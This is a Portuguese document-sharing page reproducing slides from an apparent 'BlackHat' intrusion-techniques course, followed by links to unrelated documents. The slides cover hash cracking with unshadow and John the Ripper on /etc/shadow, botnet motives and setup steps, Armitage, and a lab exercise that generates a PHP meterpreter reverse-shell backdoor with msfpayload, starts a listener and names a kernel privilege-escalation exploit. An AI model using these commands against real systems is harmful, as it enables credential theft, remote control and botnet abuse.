Escolar Documentos

Profissional Documentos

Cultura Documentos

BlackHat Aula4 PDF

Enviado por

tecpowerTítulo original

Direitos autorais

Formatos disponíveis

Compartilhar este documento

Compartilhar ou incorporar documento

Você considera este documento útil?

Este conteúdo é inapropriado?

Denunciar este documentoDireitos autorais:

Formatos disponíveis

BlackHat Aula4 PDF

Enviado por

tecpowerDireitos autorais:

Formatos disponíveis

O que temos pra hoje?

Aula 4 Treinamento: Tcnicas de Invaso - Black

Temas de Hoje:

Hashes

O que so e para que servem

Identificando as principais hashes

Quebrando senhas Offline

Quebrando senhas de Linux

Quebrando senhas de Windows

Quebrando MD5

Botnets

O que so botnets e para que servem

Criando sua rede de Botnets

Armitage, metasploit grafico

Rootando Maquinas linux

Hashes

Aula 4 Treinamento: Tcnicas de Invaso - Black

Hash uma sequncia de bits geradas por um algoritmo de disperso, em geral

representada em base hexadecimal, que permite a visualizao em letras e

nmeros (0 a 9 e A a F), representando um nibble cada. O conceito terico diz

que "hash a transformao de uma grande quantidade de informaes em

uma pequena quantidade de informaes".

Nibble - Sucesso de quatro cifras binrias

0010 0011 1001 0100 0111 0010 1000 0011 = 8 Nibbles

Principais Hashes

Aula 4 Treinamento: Tcnicas de Invaso - Black

MD4: Desenvolvido em 1990/91 por Ron Rivest, vrios ataques foram

detectados, o que fez com que o algoritmo fosse considerado frgil.

MD5: O MD5 (Message-Digest algorithm 5) um algoritmo de hash de 128 bits

unidirecional desenvolvido pela RSA Data Security, Inc., descrito na RFC 1321, e

muito utilizado por softwares com protocolo par-a-par (P2P, ou Peer-to-Peer, em

ingls), verificao de integridade e logins. Existem alguns mtodos de ataque

divulgados para o MD5

SHA-1 (Secure Hash Algorithm): Desenvolvido pelo NIST e NSA. J foram

exploradas falhas no SHA.

WHIRLPOOL: funo criptogrfica de hash desenvolvida por Paulo S. L. M. Barreto

e por Vincent Rijmen (co-autor do AES). A funo foi recomendada pelo projeto

NESSIE (Europeu). Foi tambm adotado pelo ISO e IEC como parte do padro

internacional ISO 10118-3.

O processo unidirecional e impossibilita descobrir o contedo original a partir do

hash. O valor de conferncia ("check-sum") muda se um nico bit for alterado,

acrescentado ou retirado da mensagem.

Principais Hashes

Aula 4 Treinamento: Tcnicas de Invaso - Black

Codificando a palavra eSecurity nas Hashes

MD4: 7dd57338cce3cbbcdf5309718ea234c7

MD5: bdbf8a7cb16b61a228fac2291921299f

SHA1: 70f1dc695fa947bd280b19e72b3f81b064858304

SHA256: d613fbd08df9abf8dcd07eb00f7987ab021c8f4f606831eb90efaa0f53932161

SHA348:

5c01905f778a8fb02e40a72f85a9a8f16b7d5d30e8fd9cd5e415de4254038d12acd467e

4c71cc834cddda207879a8c69

Whirlpool:

5eb8afe55309b6fa1ec31ff221bf3027c0966fdc1bfee82a069f6e5803c4ccd9c025571f8

e01b1a2dcfd2ad0726eeb26983468270ad7b251a7fbd3a61c6fcda5

Principais Hashes

Aula 4 Treinamento: Tcnicas de Invaso - Black

Em um ataque a um banco de dados o MD5 o mais utilizado no quesito Hash

Encriptadores Online

http://www.md5encrypter.com/

http://md5encryption.com/

http://md5-encryption.com/

http://www.getrank.org/tools/md5-encrypter/

http://www.md5online.org/md5-encrypt.html

Decriptadores Online

http://www.md5decrypter.com/

http://www.md5decrypter.co.uk/

http://www.md5online.org/

http://www.md5decrypt.org/

Quebrando senhas Offline

Aula 4 Treinamento: Tcnicas de Invaso - Black

Local: /pentest/passwords/john

String: ./john arquivo.db

Quebrando senhas Offline

Aula 4 Treinamento: Tcnicas de Invaso - Black

John the Ripper um software para quebra de senhas. Inicialmente desenvolvido para sistemas unix-like, corre

agora em vrios sistemas operativos (como DOS, Windows, Linux, BSD). Disponvel em verso livre e paga, o

John the Ripper capaz fazer fora bruta em senhas cifradas em DES, MD4 e MD5 entre outras.

O John the Ripper possui quatro modos de operao:

Dicionrio (Wordlist): sendo o modo mais simples suportado pelo programa, este o conhecido ataque de

dicionrio, que l as palavras de um arquivo e verifica se so correspondentes entre si.

Quebra Simples (Single Crack): mais indicado para incio de uma quebra e mais rpido que o wordlist, este

modo usa tcnicas de mangling e mais informaes do usurio pelo nome completo e diretrio /home em

combinao, para achar a senha mais rapidamente.

Incremental: sendo o modo mais robusto no John the Ripper, ele tentar cada caractere possvel at achar a

senha correta, e por esse motivo indicado o uso de parmetros com o intuito de reduzir o tempo de quebra.

Externo (External): o modo mais complexo do programa que faz a quebra a partir de regras definidas em

programao no arquivo de configurao do programa, que ir pr-processar as funes no arquivo no ato da

quebra quando usar o programa na linha de comando e execut-las. Este modo mais completo e necessita de

tempo para aprender e acostumar-se.

Quebrando senhas Offline

Aula 4 Treinamento: Tcnicas de Invaso - Black

Ferramenta: Unshadow

Utilizada para unir os arquivos passwd e shadow para posteriormente ser quebrada

pelo John the Ripper

Exemplo: ./unshadow /etc/passwd

/etc/shadow >> hash.db

Agora quebramos usando: ./john hash.db

Quebrando senhas Offline

Aula 4 Treinamento: Tcnicas de Invaso - Black

Exemplos de uso:

./john senhas.txt

# O modo mais simples de se usar o John especificar o arquivo que tem as senhas e usurio e deixar ele fazer t

automaticamente. Ele ir comear com o modo single crack, depois ir passar para o modo wordlist e finalmente ir

para o modo incremental.

./john --show --shells=-/bin/false senhas.txt

#Se voc, ao analisar o arquivo, achar que alguns usurios possuem shell invlidas como o /bin/false, voc pode f

com que o John no perca tempo tentando quebrar a senha de tais contas

./john --single senhas.txt senhas2.txt

# Se voc quiser quebrar a senha de vrios arquivos ao mesmo tempo no modo single crack, por exemplo, utilize

de comando acima.

./john --show --format=DES --single senhas.txt

# Especifica o algoritmo a ser usado para quebrar as senhas

Quebrando senhas Offline

Aula 4 Treinamento: Tcnicas de Invaso - Black

Exemplos de uso:

./john --test

# Teste na aplicao e suas hashes

./john --show --shells=-/bin/false senhas.txt

#Se voc, ao analisar o arquivo, achar que alguns usurios possuem shell invlidas como o /bin/false, voc pode f

com que o John no perca tempo tentando quebrar a senha de tais contas

./john --single senhas.txt senhas2.txt

# Se voc quiser quebrar a senha de vrios arquivos ao mesmo tempo no modo single crack, por exemplo, utilize

de comando acima.

./john --show --format=DES --single senhas.txt

# Especifica o algoritmo a ser usado para quebrar as senhas

Botnets

Aula 4 Treinamento: Tcnicas de Invaso - Black

As principais motivaes para levar algum a criar e controlar botnets so o

reconhecimento e o ganho financeiro. Quanto maior a botnet, mais admirao seu

criador pode reivindicar entre a comunidade underground. Poder ainda alugar os

servios da botnet para terceiros, usualmente mandando mensagens de spam ou

praticando ataques de negao de servio contra alvos remotos. Devido ao grande

nmero de computadores comprometidos, um volume grande de trfego pode ser

gerado.

Botnets

Aula 4 Treinamento: Tcnicas de Invaso - Black

Existem vrios tipos de Redes Botnets

Em Perl e Python, controladas por ferramentas e IRCs

Em Exes, controladas por programas

Em PHP, JSP e ASP, controladas por sistemas Online

Botnets Mo na Massa

Aula 4 Treinamento: Tcnicas de Invaso - Black

Criando a nossa prpria rede Botnet

1.

2.

3.

4.

5.

Baixar o server em www.esecurity.com.br/blackhat/botnet_server.zip

Criar o banco de dados e upar o arquivo dbprepare.sql

Configurar o ODBC.php com os dados do seu banco

Criar uma conta

Ir at o banco e alterar o item user_level par 5 e approved para 1

Botnets Mo na Massa

Aula 4 Treinamento: Tcnicas de Invaso - Black

Exploits - Armitage

Aula 4 Treinamento: Tcnicas de Invaso - Black

O Armitage uma GUI (interface grfica) para Metasploit, que torna todo o

processo de explorao simplificado, ao alcance de at mesmo um usurio com

pouco conhecimento em Hacking, basta dar alguns cliques e pronto, sistema

explorado.

Exploits - Armitage

Aula 4 Treinamento: Tcnicas de Invaso - Black

Exploits - Armitage

Aula 4 Treinamento: Tcnicas de Invaso - Black

Exploits - Armitage

Aula 4 Treinamento: Tcnicas de Invaso - Black

Exerccio: Rootando servidor linux

Aula 3 Treinamento: Tcnicas de Invaso - BlackHat

Hora de invadir uma mquina virtual.

Voc poder baixa-la em:

www.esecurity.com.br/blackhat/CentOs4.5.rar

1. Efetue o ByPass do painel administrativo

2. Atravs de comando, execute uma Shell reversa.

Para criar Shell use o comando abaixo:

msfpayload php/meterpreter/reverse_tcp

LHOST=192.168.2.103 LPORT=8080 R > /var/www/backdoor.php.txt

3. Deixe-o em modo Listening

use multi/handler

search php

set PAYLOAD php/meterpreter/reverse_tcp

show options

set LHOST 0.0.0.0

set LPORT 8080

exploit

4. Para executar o backdoor em php, use o comando php f

5. O exploit para esse kernel est com o nome de Linux Kernel 2.6 < 2.6.19 (32bit) ip_append_data()

printf ("\Chega por hoje\n");

Aula 4 Treinamento: Tcnicas de Invaso - Black

www.eSecurity.com.br

E-mail: alan.sanches@esecurity.com.br

Twitter: @esecuritybr e @desafiohacker

Skype: desafiohacker

Fanpage: www.facebook.com/academiahacker

Você também pode gostar

- Programação - C# - Banco de DadosDocumento239 páginasProgramação - C# - Banco de Dadosapi-19969170100% (7)

- Curso de Controladores Lógicos Programáveis - CLPDocumento37 páginasCurso de Controladores Lógicos Programáveis - CLPHumberto Costa95% (39)

- Segurança de Redes ExploradaDocumento73 páginasSegurança de Redes ExploradaWappyAinda não há avaliações

- Excel Avançado: Formatação, Fórmulas, Funções, Dados, Gráficos e MacrosDocumento97 páginasExcel Avançado: Formatação, Fórmulas, Funções, Dados, Gráficos e MacrosClayton VieiraAinda não há avaliações

- Segurança No Acesso Remoto VPNDocumento144 páginasSegurança No Acesso Remoto VPNJR Siarom0% (1)

- Manual Instalação Controle RepetidoraDocumento12 páginasManual Instalação Controle Repetidoratecpower100% (6)

- Configurando o Atmel Studio para programar ArduinoDocumento11 páginasConfigurando o Atmel Studio para programar ArduinotecpowerAinda não há avaliações

- Manual PWM Completo (Mecatronicadegaragem - Blogspot.com)Documento6 páginasManual PWM Completo (Mecatronicadegaragem - Blogspot.com)Rodrigo CedrimAinda não há avaliações

- Acesso A Internet PDFDocumento38 páginasAcesso A Internet PDFtecpowerAinda não há avaliações

- Interrupções PDFDocumento11 páginasInterrupções PDFtecpowerAinda não há avaliações

- 2-Interface Gráfica PDFDocumento33 páginas2-Interface Gráfica PDFtecpowerAinda não há avaliações

- ApostilaDocumento70 páginasApostilaabadioalvesAinda não há avaliações

- Sistemas Digitais IIDocumento57 páginasSistemas Digitais IItecpowerAinda não há avaliações

- Interrupções PDFDocumento11 páginasInterrupções PDFtecpowerAinda não há avaliações

- Tempo Riz AdoresDocumento17 páginasTempo Riz AdorestecpowerAinda não há avaliações

- Memoria IDocumento5 páginasMemoria ItecpowerAinda não há avaliações

- Interrupcoes ExternasDocumento17 páginasInterrupcoes ExternasgutoguticoAinda não há avaliações

- Epson LX-810, LX-810L (Em Portugues) Service ManualDocumento7 páginasEpson LX-810, LX-810L (Em Portugues) Service ManualKinder Black100% (2)

- Comunicação Serial - RS232Documento18 páginasComunicação Serial - RS232Hernandes GarciaAinda não há avaliações

- Interrupcoes ExternasDocumento17 páginasInterrupcoes ExternasgutoguticoAinda não há avaliações

- MONITUS 8: gerenciamento de alarme para 8 setoresDocumento2 páginasMONITUS 8: gerenciamento de alarme para 8 setorestecpowerAinda não há avaliações

- Interrupcoes ExternasDocumento17 páginasInterrupcoes ExternasgutoguticoAinda não há avaliações

- Interrupcoes ExternasDocumento17 páginasInterrupcoes ExternasgutoguticoAinda não há avaliações

- Manual Monitus10Documento78 páginasManual Monitus10tecpower50% (2)

- Certificado Dos Cabos Lametil Flex 1kvDocumento2 páginasCertificado Dos Cabos Lametil Flex 1kvpedrok1317Ainda não há avaliações

- 04 Slides - Postfix Com SASL + SSLDocumento33 páginas04 Slides - Postfix Com SASL + SSLFlavio RochaAinda não há avaliações

- NBR 11420 PB 1496 - Algoritmos de Cifracao em Blocos - (ACB-1) - Parametros de InterfaceamentoDocumento3 páginasNBR 11420 PB 1496 - Algoritmos de Cifracao em Blocos - (ACB-1) - Parametros de InterfaceamentoredentgmAinda não há avaliações

- Resultado HEMOAM 24500278810440Documento1 páginaResultado HEMOAM 24500278810440lw GuedesAinda não há avaliações

- Cisco Cap.5Documento13 páginasCisco Cap.5Julieta Felix SementeAinda não há avaliações

- AULA 09 - Noções Básicas de Segurança e Proteção Vírus, Worms e DerivadosDocumento127 páginasAULA 09 - Noções Básicas de Segurança e Proteção Vírus, Worms e DerivadosClaudia Andrade0% (1)

- Análise de Algoritmos de Esteganografia em ImagensDocumento58 páginasAnálise de Algoritmos de Esteganografia em ImagensSergio RabassaAinda não há avaliações

- Relatório Final Da Polícia Civil Do ParanáDocumento19 páginasRelatório Final Da Polícia Civil Do ParanáConceição LemesAinda não há avaliações

- ListaDocumento8 páginasListaRenan LessaAinda não há avaliações

- CriptografiaDocumento26 páginasCriptografiaJoão Daniel ApolóniaAinda não há avaliações

- E MoneyDocumento9 páginasE MoneyWeber JuniorAinda não há avaliações

- Configuração básica de switchesDocumento5 páginasConfiguração básica de switchesMilton AguiarAinda não há avaliações

- Capítulo 5 A Arte de Garantir A IntegridadeDocumento13 páginasCapítulo 5 A Arte de Garantir A IntegridadeErivaldo P SilvaAinda não há avaliações

- Documento assinado digital ICP-BrasilDocumento45 páginasDocumento assinado digital ICP-BrasilMirely WinchesterAinda não há avaliações

- Concessões de AFE para farmácias, drogarias e distribuidorasDocumento1 páginaConcessões de AFE para farmácias, drogarias e distribuidorasnimzodoodie4502Ainda não há avaliações

- Catalogo de Servicos PPSI SISPDocumento1 páginaCatalogo de Servicos PPSI SISPRodrigoAinda não há avaliações

- Exercicios 2Documento7 páginasExercicios 2Hélio Cardoso.Ainda não há avaliações



- Planilha de Criptomoedas - Primo PobreDocumento4 páginasPlanilha de Criptomoedas - Primo PobreAnderson OliveiraAinda não há avaliações

- Lista de estrangeiros com vistos emitidosDocumento1 páginaLista de estrangeiros com vistos emitidosLouszem OliveiraAinda não há avaliações

- Segurança Da Informação - CesgranrioDocumento2 páginasSegurança Da Informação - CesgranrioAlexsander SilvaAinda não há avaliações

- Comercializaao Proibida Por TerceirosDocumento181 páginasComercializaao Proibida Por TerceirosLenilson MarianoAinda não há avaliações

- Segurança CibernéticaDocumento26 páginasSegurança CibernéticaIago Oliveira deSouzaAinda não há avaliações

- Lista de Segurança Da Informação IIDocumento9 páginasLista de Segurança Da Informação IIKaneda ShotaroAinda não há avaliações